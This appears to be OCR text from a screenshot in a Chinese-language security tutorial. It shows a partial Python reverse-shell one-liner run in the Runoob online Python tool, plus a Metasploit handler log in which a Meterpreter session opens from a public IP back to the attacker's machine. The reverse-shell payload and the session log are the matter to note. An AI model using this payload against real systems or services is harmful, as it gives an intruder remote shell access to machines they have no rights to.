 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 清空 Python 在线工具
1 0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]); 程序正在运行中......
192.168.1.107:22 - root@John: /tmp - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91
[*] Meterpreter session 4 opened (192.168.1.107:53 -> 118.31.45.91:60780) at 2017-12-01 08:51:37 -0500